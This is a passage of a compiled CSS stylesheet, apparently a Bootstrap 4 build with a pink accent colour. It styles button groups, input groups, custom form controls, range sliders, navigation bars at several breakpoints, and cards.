      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
  z-index: 3;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group > .custom-file {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label,
.input-group > .custom-file:not(:first-child) .custom-file-label::after {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

.custom-control-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  background-color: #fe5c9d;
}

.custom-control-input:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-control-input:active ~ .custom-control-label::before {
  color: #fff;
  background-color: white;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  margin-bottom: 0;
}

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #dee2e6;
}

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-select:focus {
  border-color: #ffdbe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 219, 233, 0.5);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 219, 233, 0.5);
}

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: calc(2.875rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #ffdbe9;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #ffdbe9;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(calc(2.25rem + 2px) - 1px * 2);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: 1px solid #ced4da;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  -webkit-appearance: none;
          appearance: none;
}

.custom-range::-webkit-slider-thumb:focus {
  outline: none;
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-webkit-slider-thumb:active {
  background-color: white;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  -moz-appearance: none;
       appearance: none;
}

.custom-range::-moz-range-thumb:focus {
  outline: none;
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-moz-range-thumb:active {
  background-color: white;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  appearance: none;
}

.custom-range::-ms-thumb:focus {
  outline: none;
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-ms-thumb:active {
  background-color: white;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

.nav-link:hover,
.nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #6c757d;
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
  margin-bottom: -1px;
}

.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #fe5c9d;
}

.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:hover,
.navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 768.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 769px) {
  .navbar-expand-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: #fff;
}

.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px);
}

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-deck .card {
  margin-bottom: 1.5rem;
}

@media (min-width: 576px) {
  .card-deck {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-right: -1.5rem;
    margin-left: -1.5rem;
  }

  .card-deck .card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-right: 1.5rem;
    margin-bottom: 0;
    margin-left: 1.5rem;
  }
}

.card-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-group > .card {
  margin-bottom: 1.5rem;
